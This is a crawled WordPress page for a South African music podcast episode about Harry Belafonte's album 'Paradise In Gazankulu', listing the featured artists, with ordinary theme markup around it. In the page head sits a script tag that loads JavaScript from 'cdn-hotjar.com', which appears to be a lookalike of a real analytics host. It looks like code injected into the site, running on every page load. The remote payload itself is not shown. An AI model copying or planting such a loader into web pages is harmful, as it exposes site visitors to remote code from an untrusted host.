

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/2018/07/20/s06e16-from-graceland-to-gazankulu/
body_size: 6394
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>S06E16 &#8211; From Graceland To Gazankulu | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; S06E16 &#8211; From Graceland To Gazankulu Comments Feed" href="https://tunemewhat.com/2018/07/20/s06e16-from-graceland-to-gazankulu/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/posts/1480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://tunemewhat.com/2018/07/20/s06e16-from-graceland-to-gazankulu/" />
<link rel='shortlink' href='https://tunemewhat.com/?p=1480' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2018%2F07%2F20%2Fs06e16-from-graceland-to-gazankulu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2018%2F07%2F20%2Fs06e16-from-graceland-to-gazankulu%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1480 single-format-audio wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-1480" class="post-1480 post type-post status-publish format-audio hentry category-episode tag-brett-lock tag-gazankulu tag-harry-belafonte tag-leon-lazarus post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">S06E16 &#8211; From Graceland To Gazankulu</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1481" src="http://tunemewhat.com/wp-content/uploads/2018/07/tmw-s06e16-graphic.jpg" alt="" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2018/07/tmw-s06e16-graphic.jpg 620w, https://tunemewhat.com/wp-content/uploads/2018/07/tmw-s06e16-graphic-300x155.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs06e16-from-graceland-to-gazankulu%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Everyone knows Paul Simon’s Graceland album, but not many know another album was made by an American artist shortly afterwards using the same winning formula of blending American songwriting with South African music &#8211; collaborating with local South African artists in the studio and in the composition of new music. That artist was Harry Belafonte and the album was ‘Paradise In Gazankulu’. In today’s show we feature some of the artists who worked with Belafonte and his songwriter, Jake Holmes, to produce this gem of an album.</p>
<p><strong>We feature:</strong></p>
<ul>
<li><strong>Alistair Coakley (with Hotline)</strong></li>
<li><strong>The Soul Brothers</strong></li>
<li><strong>Bakithi Kumalo</strong></li>
<li><strong>Vusi Khumalo</strong></li>
<li><strong>West Nkosi</strong></li>
<li><strong>Marks Mankwane and Makgona TsohleBand</strong></li>
<li><strong>Hilton Rosenthal and Bobby Summerfield (with Savuka)</strong></li>
<li><strong>Morris Goldberg</strong></li>
<li><strong>Brenda Fassie</strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2018/07/20/s06e16-from-graceland-to-gazankulu/" title="Permalink to S06E16 &#8211; From Graceland To Gazankulu" rel="bookmark"><time class="entry-date" datetime="2018-07-20T19:41:16+01:00">20 July 2018</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/gazankulu/" rel="tag">Gazankulu</a>, <a href="https://tunemewhat.com/tag/harry-belafonte/" rel="tag">Harry Belafonte</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://tunemewhat.com/2018/07/06/s06e15-south-africans-sing-dylan/" rel="prev"><span class="meta-nav">&larr;</span> S06E15 &#8211; South Africans Sing Dylan</a>			<a href="https://tunemewhat.com/2018/08/03/s06e17-poetry-in-motion/" rel="next">S06E17 &#8211; Poetry In Motion <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/07/20/s06e16-from-graceland-to-gazankulu/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
